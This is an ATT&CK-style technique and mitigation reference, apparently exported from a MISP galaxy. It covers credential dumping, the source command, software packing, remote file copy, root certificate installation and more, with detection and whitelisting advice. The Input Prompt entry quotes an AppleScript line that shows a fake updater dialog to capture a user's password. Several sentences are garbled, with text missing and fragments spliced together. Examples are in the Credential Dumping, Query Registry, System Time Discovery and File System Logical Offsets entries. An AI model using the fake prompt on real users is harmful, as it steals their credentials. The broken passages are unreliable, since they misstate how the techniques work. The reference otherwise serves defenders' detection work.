Detection: \* Monitor process API calls to AddMonitor. \* Monitor DLLs that are loaded by spoolsv.exe for DLLs that are abnormal. \* New DLLs written to the System32 directory that do not correlate with known good software or patching may be suspicious. \* Monitor registry writes to <code>HKLM\SYSTEM\CurrentControlSet\Control\Print\Monitors</code>. \* Run the Autoruns utility, which checks for this Registry key as a persistence mechanism[[Citation: TechNet Autoruns]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: File monitoring, API monitoring, DLL monitoring, Windows Registry, Process

monitoring

Effective Permissions: SYSTEM

Contributors: Stefan Kanthak

Table 711. Table References

Links

https://attack.mitre.org/wiki/Technique/T1013

https://technet.microsoft.com/en-us/sysinternals/bb963902

http://msdn.microsoft.com/en-us/library/dd183341

https://www.defcon.org/images/defcon-22/dc-22-presentations/Bloxham/DEFCON-22-Brady-Bloxham-Windows-API-Abuse-UPDATED.pdf

#### **Source**

The <code>source</code> command loads functions into the current shell or executes files in the current context. This built-in command can be run in two different ways <code>source /path/to/filename [arguments]</code> or <code>. /path/to/filename [arguments]</code>. Take note of the space after the ".". Without a space, a new shell is created that runs the program instead of running the program within the current context. This is often used to make certain features or functions available to a shell or to update a specific shell's environment.

Adversaries can abuse this functionality to execute programs. The file executed with this technique does not need to be marked executable beforehand.

Detection: Monitor for command shell execution of source and subsequent processes that are started as a result of being executed by a source command. Adversaries must also drop a file to disk in order to execute it with source, and these files can also detected by file monitoring.

Platforms: Linux, MacOS, OS X

Data Sources: Process Monitoring, File monitoring, Process command-line parameters

Table 712. Table References

Links

https://attack.mitre.org/wiki/Technique/T1153

# **Software Packing**

Software packing is a method of compressing or encrypting an executable. Packing an executable changes the file signature in an attempt to avoid signature-based detection. Most decompression

techniques decompress the executable code in memory.

Utilities used to perform software packing are called packers. Example packers are MPRESS and UPX. A more comprehensive list of known packers is available,[[Citation: Wikipedia Exe Compression]] but adversaries may create their own packing techniques that do not leave the same artifacts as well-known packers to evade defenses.

Detection: Use file scanning to look for known software packers or artifacts of packing techniques. Packing is not a definitive indicator of malicious activity, because legitimate software may use packing techniques to reduce binary size or to protect proprietary code.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Binary file metadata

Table 713. Table References

Links

https://attack.mitre.org/wiki/Technique/T1045

http://en.wikipedia.org/wiki/Executable%20compression

# **Application Window Discovery**

Adversaries may attempt to get a listing of open application windows. Window listings could convey information about how the system is used or give context to information collected by a keylogger.

In Mac, this can be done natively with a small AppleScript script.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities based on the information obtained.

Monitor processes and command-line arguments for actions that could be taken to gather system and network information. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, MacOS, OS X

Data Sources: API monitoring, Process monitoring, Process command-line parameters

Table 714. Table References

Links

https://attack.mitre.org/wiki/Technique/T1010

### **Hypervisor**

A type-1 hypervisor is a software layer that sits between the guest operating systems and system's hardware.Rootkit functionality to hide its existence from the guest operating system.[[Citation: Myers 2007]] A malicious hypervisor of this nature could be used to persist on systems through interruption.

Detection: Type-1 hypervisors may be detected by performing timing analysis. Hypervisors emulate certain CPU instructions that would normally be executed by the hardware. If an instruction takes orders of magnitude longer to execute than normal on a system that should not contain a hypervisor, one may be present.[[Citation: virtualization.info 2006]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: System calls

Table 715. Table References

Links

https://attack.mitre.org/wiki/Technique/T1062

https://en.wikipedia.org/wiki/Hypervisor

http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.90.8832&rep=rep1&type=pdf

http://en.wikipedia.org/wiki/Xen

http://virtualization.info/en/news/2006/08/debunking-blue-pill-myth.html

# **Credential Dumping**

Credential dumping is the process of obtaining account login and password information from the operating system and software. Credentials can be used to perform Windows Credential Editor, Mimikatz, and gsecdump. These tools are in use by both professional security testers and adversaries.

Plaintext passwords can be obtained using tools such as Mimikatz to extract passwords stored by the Local Security Authority (LSA). If smart cards are used to authenticate to a domain using a personal identification number (PIN), then that PIN is also cached as a result and may be dumped. Mimikatz access the LSA Subsystem Service (LSASS) process by opening the process, locating the LSA secrets key, and decrypting the sections in memory where credential details are stored. Credential dumpers may also use methods for reflective DLL Injection to reduce potential indicators of malicious activity.

NTLM hash dumpers open the Security Accounts Manager (SAM) on the local file system (%SystemRoot%/system32/config/SAM) or create a dump of the Registry SAM key to access stored account password hashes. Some hash dumpers will open the local file system as a device and parse to the SAM table to avoid file access defenses. Others will make an in-memory copy of the SAM table before reading hashes. Detection of compromised Valid Accounts in-use by adversaries may help as well.

On Windows 8.1 and Windows Server 2012 R2, monitor Windows Logs for LSASS.exe creation to verify that LSASS started as a protected process.

Monitor processes and command-line arguments for program execution that may be indicative of credential dumping. Remote access tools may contain built-in features or incorporate existing tools like Mimikatz. PowerShell scripts also exist that contain credential dumping functionality, such as PowerSploit's Invoke-Mimikatz module,[[Citation: Powersploit]] which may require additional logging features to be configured in the operating system to collect necessary information for analysis.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: API monitoring, Process monitoring, PowerShell logs, Process command-line parameters

*Table 716. Table References* 

Links

https://attack.mitre.org/wiki/Technique/T1003

https://github.com/gentilkiwi/mimikatz/wiki/module--sekurlsa[https://github.com/gentilkiwi/mimikatz/wiki/module--sekurlsa]

https://github.com/mattifestation/PowerSploit

### **Web Service**

Adversaries may use an existing, legitimate external Web service as a means for relaying commands to a compromised system.

Popular websites and social media can act as a mechanism for command and control and give a significant amount of cover due to the likelihood that hosts within a network are already communicating with them prior to a compromise. Using common services, such as those offered by Google or Twitter, makes it easier for adversaries to hide in expected noise. Web service providers commonly use SSL/TLS encryption, giving adversaries an added level of protection.

Detection: Host data that can relate unknown or suspicious process activity using a network connection is important to supplement any existing indicators of compromise based on malware command and control signatures and infrastructure or the presence of strong encryption. Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used. [[Citation: University of Birmingham C2]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: Host network interface, Netflow/Enclave netflow, Network protocol analysis, Packet capture

Links

https://attack.mitre.org/wiki/Technique/T1102

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

## **Query Registry**

Adversaries may interact with the Windows Registry to gather information about the system, configuration, and installed software.

The Registry contains a significant amount of information about the operating system, configuration, software, and security.Reg or through running malware that may interact with the Registry through an API. Command-line invocation of utilities used to query the Registry may be detected through process and command-line monitoring. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Windows Registry, Process monitoring, Process command-line parameters

Table 718. Table References

Links

https://attack.mitre.org/wiki/Technique/T1012

https://en.wikipedia.org/wiki/Windows%20Registry

## Third-party Software

Third-party applications and software deployment systems may be in use in the network environment for administration purposes (e.g., SCCM, VNC, HBSS, Altiris, etc.). If an adversary gains access to these systems, then they may be able to execute code.

Adversaries may gain access to and use third-party application deployment systems installed within an enterprise network. Access to a network-wide or enterprise-wide software deployment system enables an adversary to have remote code execution on all systems that are connected to such a system. The access may be used to laterally move to systems, gather information, or cause a specific effect, such as wiping the hard drives on all endpoints.

The permissions required for this action vary by system configuration; local credentials may be sufficient with direct access to the deployment server, or specific domain credentials may be required. However, the system may require an administrative account to log in or to perform software deployment.

Detection: Detection methods will vary depending on the type of third-party software or system and

how it is typically used.

The same investigation process can be applied here as with other potentially malicious activities where the distribution vector is initially unknown but the resulting activity follows a discernible pattern. Analyze the process execution trees, historical activities from the third-party application (such as what types of files are usually pushed), and the resulting activities or events from the file/binary/script pushed to systems.

Often these third-party applications will have logs of their own that can be collected and correlated with other data from the environment. Audit software deployment logs and look for suspicious or unauthorized activity. A system not typically used to push software to clients that suddenly is used for such a task outside of a known admin function may be suspicious.

Perform application deployment at regular times so that irregular deployment activity stands out. Monitor process activity that does not correlate to known good software. Monitor account login activity on the deployment system.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: File monitoring, Third-party application logs, Windows Registry, Process monitoring, Process use of network, Binary file metadata

Table 719. Table References

Links

https://attack.mitre.org/wiki/Technique/T1072

## **Remote File Copy**

Files may be copied from one system to another to stage adversary tools or other files over the course of an operation. Files may be copied from an external adversary-controlled system through the FTP. Files can also be copied over on Mac and Linux with native tools like scp, rsync, and sftp.

Adversaries may also copy files laterally between internal victim systems to support Windows Admin Shares or Remote Desktop Protocol.

Detection: Monitor for file creation and files transferred within a network over SMB. Unusual processes with external network connections creating files on-system may be suspicious. Use of utilities, such as FTP, that does not normally occur may also be suspicious.

Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used.[[Citation: University of Birmingham C2]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012

R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: File monitoring, Packet capture, Process use of network, Netflow/Enclave netflow, Network protocol analysis, Process monitoring

Table 720. Table References

Links

https://attack.mitre.org/wiki/Technique/T1105

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

## **File System Logical Offsets**

Windows allows programs to have direct access to logical volumes. Programs with direct access may read and write files directly from the drive by analyzing file system data structures. This technique bypasses Windows file access controls as well as file system monitoring tools. PowerShell, additional logging of PowerShell scripts is recommended.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: API monitoring

Table 721. Table References

Links

https://attack.mitre.org/wiki/Technique/T1006

https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Invoke-NinjaCopy.ps 1

http://www.codeproject.com/Articles/32169/FDump-Dumping-File-Sectors-Directly-from-Disk-usin

### **Shared Webroot**

Adversaries may add malicious content to an internally accessible website through an open network file share that contains the website's webroot or Web content directory and then browse to that content with a Web browser to cause the server to execute the malicious content. The malicious content will typically run under the context and permissions of the Web server process, often resulting in local system or administrative privileges, depending on how the Web server is configured.

This mechanism of shared access and remote execution could be used for lateral movement to the system running the Web server. For example, a Web server running PHP with an open network share could allow an adversary to upload a remote access tool and PHP script to execute the RAT on the system running the Web server when a specific page is visited.

Detection: Use file and process monitoring to detect when files are written to a Web server by a process that is not the normal Web server process or when files are written outside of normal administrative time periods. Use process monitoring to identify normal processes that run on the

Web server and detect processes that are not typically executed.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: File monitoring, Process monitoring

*Table 722. Table References* 

Links

https://attack.mitre.org/wiki/Technique/T1051

# **Indicator Blocking**

An adversary may attempt to block indicators or events from leaving the host machine. In the case of network-based reporting of indicators, an adversary may block traffic associated with reporting to prevent central analysis. This may be accomplished by many means, such as stopping a local process or creating a host-based firewall rule to block traffic to a specific server.

Detection: Detect lack of reported activity from a host sensor. Different methods of blocking may cause different disruptions in reporting. Systems may suddenly stop reporting all data or only certain kinds of data.

Depending on the types of host information collected, an analyst may be able to detect the event that triggered a process to stop or connection to be blocked.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Sensor health and status, Process monitoring, Process command-line parameters

Table 723. Table References

Links

https://attack.mitre.org/wiki/Technique/T1054

## **Input Prompt**

When programs are executed that need additional privileges than are present in the current user context, it is common for the operating system to prompt the user for proper credentials to authorize the elevated privileges for the task. Adversaries can mimic this functionality to prompt users for credentials with a normal-looking prompt. This type of prompt can be accomplished with AppleScript:

<code>set thePassword to the text returned of (display dialog "AdobeUpdater needs permission to
check for updates. Please authenticate." default answer "")</code> [[Citation: OSX Keydnap
malware]]

Adversaries can prompt a user for a number of reasons that mimic normal usage, such as a fake installer requiring additional access or a fake malware removal suite.[[Citation: OSX Malware Exploits MacKeeper]]

Detection: This technique exploits users' tendencies to always supply credentials when prompted, which makes it very difficult to detect. Monitor process execution for unusual programs as well as AppleScript that could be used to prompt users for credentials.

Platforms: MacOS, OS X

Data Sources: User interface, Process Monitoring

Table 724. Table References

Links

https://attack.mitre.org/wiki/Technique/T1141

https://www.welivesecurity.com/2016/07/06/new-osxkeydnap-malware-hungry-credentials/

https://baesystemsai.blogspot.com/2015/06/new-mac-os-malware-exploits-mackeeper.html

# **Exfiltration Over Physical Medium**

In certain circumstances, such as an air-gapped network compromise, exfiltration could occur via a physical medium or device introduced by a user. Such media could be an external hard drive, USB drive, cellular phone, MP3 player, or other removable storage and processing device. The physical medium or device could be used as the final exfiltration point or to hop between otherwise disconnected systems.

Detection: Monitor file access on removable media. Detect processes that execute when removable media are mounted.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: Data loss prevention, File monitoring

Table 725. Table References

Links

https://attack.mitre.org/wiki/Technique/T1052

# **System Time Discovery**

The system time is set and stored by the Windows Time Service within a domain to maintain time synchronization between systems and services in an enterprise network.Net on Windows by performing <code>net time \hostname</code> to gather the system time on a remote system. The victim's time zone may also be inferred from the current system time or gathered by using <code>w32tm /tz</code>.Scheduled Task[[Citation: RSA EU12 They're Inside]], or to discover locality information based on time zone to assist in victim targeting.

Detection: Command-line interface monitoring may be useful to detect instances of net.exe or other command-line utilities being used to gather system time or time zone. Methods of detecting API use for gathering this information are likely less useful due to how often they may be used by legitimate software.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Process monitoring, Process command-line parameters, API monitoring

Table 726. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1124

https://technet.microsoft.com/windows-server-docs/identity/ad-ds/get-started/windows-time-service/windows-time-service-tools-and-settings

https://msdn.microsoft.com/ms724961.aspx

https://www.rsaconference.com/writable/presentations/file%20upload/ht-209%20rivner%20schwartz.pdf

## **Execution through Module Load**

The Windows module loader can be instructed to load DLLs from arbitrary local paths and arbitrary Universal Naming Convention (UNC) network paths. This functionality resides in NTDLL.dll and is part of the Windows Native API which is called from functions like CreateProcess(), LoadLibrary(), etc. of the Win32 API.[[Citation: Wikipedia Windows Library Files]]

The module loader can load DLLs:

\*via specification of the (fully-qualified or relative) DLL pathname in the IMPORT directory;

\*via EXPORT forwarded to another DLL, specified with (fully-qualified or relative) pathname (but without extension);

\*via an NTFS junction or symlink program.exe.local with the fully-qualified or relative pathname of a directory containing the DLLs specified in the IMPORT directory or forwarded EXPORTs;

\*via <code><file name="filename.extension" loadFrom="fully-qualified or relative pathname"></code> in an embedded or external "application manifest". The file name refers to an entry in the IMPORT directory or a forwarded EXPORT.

Adversaries can use this functionality as a way to execute arbitrary code on a system.

Detection: Monitoring DLL module loads may generate a significant amount of data and may not be directly useful for defense unless collected under specific circumstances, since benign use of Windows modules load functions are common and may be difficult to distinguish from malicious behavior. Legitimate software will likely only need to load routine, bundled DLL modules or Windows system DLLs such that deviation from known module loads may be suspicious. Limiting

DLL module loads to <code>%SystemRoot%</code> and <code>%ProgramFiles%</code> directories will protect against module loads from unsafe paths.

Correlation of other events with behavior surrounding module loads using API monitoring and suspicious DLLs written to disk will provide additional context to an event that may assist in determining if it is due to malicious behavior.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Process Monitoring, API monitoring, File monitoring, DLL monitoring

Contributors: Stefan Kanthak

Table 727. Table References

Links

https://attack.mitre.org/wiki/Technique/T1129

https://en.wikipedia.org/wiki/Microsoft%20Windows%20library%20files

#### **Install Root Certificate**

Root certificates are used in public key cryptography to identify a root certificate authority (CA). When a root certificate is installed, the system or application will trust certificates in the root's chain of trust that have been signed by the root certificate. [[Citation: Wikipedia Root Certificate]] Certificates are commonly used for establishing secure TLS/SSL communications within a web browser. When a user attempts to browse a website that presents a certificate that is not trusted an error message will be displayed to warn the user of the security risk. Depending on the security settings, the browser may not allow the user to establish a connection to the website.

Installation of a root certificate on a compromised system would give an adversary a way to degrade the security of that system. Adversaries have used this technique to avoid security warnings prompting users when compromised systems connect over HTTPS to adversary controlled web servers that spoof legitimate websites in order to collect login credentials.[[Citation: Operation Emmental]]

Atypical root certificates have also been pre-installed on systems by the manufacturer or in the software supply chain and were used in conjunction with malware/adware to provide a man-in-the-middle capability for intercepting information transmitted over secure TLS/SSL communications.[[Citation: Kaspersky Superfish]]

Detection: A system's root certificates are unlikely to change frequently. Monitor new certificates installed on a system that could be due to malicious activity. Check pre-installed certificates on new systems to ensure unnecessary or suspicious certificates are not present.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10

Data Sources: SSL/TLS inspection, Digital Certificate Logs

Contributors: Itzik Kotler, SafeBreach

Table 728. Table References

Links

https://attack.mitre.org/wiki/Technique/T1130

https://en.wikipedia.org/wiki/Root%20certificate

http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-finding-holes-operation-emmental.pdf

https://usblog.kaspersky.com/superfish-adware-preinstalled-on-lenovo-laptops/5161/

#### **Data Transfer Size Limits**

An adversary may exfiltrate data in fixed size chunks instead of whole files or limit packet sizes below certain thresholds. This approach may be used to avoid triggering network data transfer threshold alerts.

Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). If a process maintains a long connection during which it consistently sends fixed size data packets or a process opens connections and sends fixed sized data packets at regular intervals, it may be performing an aggregate data transfer. Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used.[[Citation: University of Birmingham C2]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: Packet capture, Netflow/Enclave netflow, Process use of network, Process monitoring

Table 729. Table References

Links

https://attack.mitre.org/wiki/Technique/T1030

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

## **Course of Action**

ATT&CK Mitigation.



Course of Action is a cluster galaxy available in JSON format at https://github.com/MISP/misp-galaxy/blob/master/clusters/course of action.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

**MITRE** 

## **Login Item Mitigation**

Restrict users from being able to create their own login items. Additionally, holding the shift key during login prevents apps from opening automatically[[CiteRef::Re-Open windows on Mac]].

## **Component Object Model Hijacking Mitigation**

Direct mitigation of this technique may not be recommended for a particular environment since COM objects are a legitimate part of the operating system and installed software. Blocking COM object changes may have unforeseen side effects to legitimate functionality.

Instead, identify and block potentially malicious software that may execute, or be executed by, this technique using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

# **Exfiltration Over Command and Control Channel Mitigation**

Mitigations for command and control apply. Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific obfuscation technique used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool command and control signatures over time or construct protocols in such a way to avoid detection by common defensive tools.[[CiteRef::University of Birmingham C2]]

#### .bash\_profile and .bashrc Mitigation

Making these files immutable and only changeable by certain administrators will limit the ability for adversaries to easily create user level persistence.

## **DLL Injection Mitigation**

Mitigating specific API calls will likely have unintended side effects, such as preventing legitimate software from operating properly. Efforts should be focused on preventing adversary tools from running earlier in the chain of activity and on identification of subsequent malicious behavior.

Identify or block potentially malicious software that may contain DLL injection functionality by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Bypass User Account Control Mitigation**

Remove users from the local administrator group on systems. Although UAC bypass techniques exist, it is still prudent to use the highest enforcement level for UAC when possible and mitigate bypass opportunities that exist with techniques such as [[Technique/T1038|DLL Search Order Hijacking]].

Check for common UAC bypass weaknesses on Windows systems to be aware of the risk posture and address issues where appropriate.[[CiteRef::Github UACMe]]

#### **Command-Line Interface Mitigation**

Audit and/or block command-line interpreters by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **DLL Search Order Hijacking Mitigation**

Use auditing tools capable of detecting DLL search order hijacking opportunities on systems within an enterprise and correct them. Toolkits like the PowerSploit framework contain PowerUp modules that can be used to explore systems for DLL hijacking weaknesses.

Identify and block potentially malicious software that may be executed through search order hijacking by using whitelisting[[CiteRef::Beechey 2010]] tools like AppLocker[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] that are capable of auditing and/or blocking unknown DLLs.

## **Uncommonly Used Port Mitigation**

Properly configure firewalls and proxies to limit outgoing traffic to only necessary ports.

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific protocol used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools.[[CiteRef::University of Birmingham C2]]

## **Regsvcs/Regasm Mitigation**

Regsvcs and Regasm may not be necessary within a given environment. Block execution of Regsvcs.exe and Regasm.exe if they are not required for a given system or network to prevent potential misuess by adversaries.

## **Application Deployment Software Mitigation**

Grant access to application deployment systems only to a limited number of authorized administrators. Ensure proper system and access isolation for critical network systems through use of firewalls, account privilege separation, group policy, and multifactor authentication. Verify that account credentials that may be used to access deployment systems are unique and not used throughout the enterprise network. Patch deployment systems regularly to prevent potential remote access through [[Technique/T1068|Exploitation of Vulnerability]].

If the application deployment system can be configured to deploy only signed binaries, then ensure that the trusted signing certificates are not co-located with the application deployment system and are instead located on a system that cannot be accessed remotely or to which remote access is tightly controlled.

## **Commonly Used Port Mitigation**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific protocol used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools.[[CiteRef::University of Birmingham C2]]

## **Windows Management Instrumentation Mitigation**

Disabling WMI or RPCS may cause system instability and should be evaluated to assess the impact to a network. By default, only administrators are allowed to connect remotely using WMI. Restrict other users who are allowed to connect, or disallow all users to connect remotely to WMI. Prevent credential overlap across systems of administrator and privileged accounts.[[CiteRef::FireEye WMI 2015]]

## **Path Interception Mitigation**

Eliminate path interception weaknesses in program configuration files, scripts, the PATH environment variable, services, and in shortcuts by surrounding PATH variables with quotation marks when functions allow for them[[CiteRef::Microsoft CreateProcess]]. Be aware of the search order Windows uses for executing or loading binaries and use fully qualified paths wherever appropriate[[CiteRef::MSDN DLL Security]]. Clean up old Windows Registry keys when software is uninstalled to avoid keys with no associated legitimate binaries.

Periodically search for and correct or report path interception weaknesses on systems that may have been introduced using custom or available tools that report software using insecure path configurations[[CiteRef::Kanthak Sentinel]].

Require that all executables be placed in write-protected directories. Ensure that proper permissions and directory access control are set to deny users the ability to write files to the top-level directory <code>C:</code> and system directories, such as <code>C:\Windows\</code>, to

reduce places where malicious files could be placed for execution.

Identify and block potentially malicious software that may be executed through the path interception by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies,[[CiteRef::Corio 2008]] that are capable of auditing and/or blocking unknown executables.

## **Graphical User Interface Mitigation**

Prevent adversaries from gaining access to credentials through [[Credential Access]] that can be used to log into remote desktop sessions on systems.

Identify unnecessary system utilities, third-party tools, or potentially malicious software that may be used to log into remote interactive sessions, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] and Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

#### NTFS Extended Attributes Mitigation

It may be difficult or inadvisable to block access to EA. Efforts should be focused on preventing potentially malicious software from running. Identify and block potentially malicious software that may contain functionality to hide information in EA by using whitelisting[[CiteRef::Beechey 2010]] tools like AppLocker[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

#### **Indicator Removal from Tools Mitigation**

Mitigation is difficult in instances like this because the adversary may have access to the system through another channel and can learn what techniques or tools are blocked by resident defenses. Exercising best practices with configuration and security as well as ensuring that proper process is followed during investigation of potential compromise is essential to detecting a larger intrusion through discrete alerts.

Identify and block potentially malicious software that may be used by an adversary by using whitelisting[[CiteRef::Beechey 2010]] tools like AppLocker[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Clipboard Data Mitigation**

Instead of blocking software based on clipboard capture behavior, identify potentially malicious software that may contain this functionality, and audit and/or block it by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## Registry Run Keys / Start Folder Mitigation

Identify and block potentially malicious software that may be executed through run key or startup folder persistence using whitelisting[[CiteRef::Beechey 2010]] tools like AppLocker[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

## **Multi-Stage Channels Mitigation**

Command and control infrastructure used in a multi-stage channel may be blocked if known ahead of time. If unique signatures are present in the C2 traffic, they could also be used as the basis of identifying and blocking the channel.[[CiteRef::University of Birmingham C2]]

## **Hidden Users Mitigation**

If the computer is domain joined, then group policy can help restrict the ability to create or hide users. Similarly, preventing the modification of the <code>/Library/Preferences/com.apple.loginwindow</code> <code>Hide500Users</code> value will force all users to be visible.

## **Data Staged Mitigation**

Identify unnecessary system utilities or potentially malicious software that may be used to collect data from removable media, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

#### **Data from Removable Media Mitigation**

Identify unnecessary system utilities or potentially malicious software that may be used to collect data from removable media, and audit and/or block them by using whitelisting[[CiteRef::Beechey 2010]] tools, like AppLocker,[[CiteRef::Windows Commands JPCERT]][[CiteRef::NSA MS AppLocker]] or Software Restriction Policies[[CiteRef::Corio 2008]] where appropriate.[[CiteRef::TechNet Applocker vs SRP]]

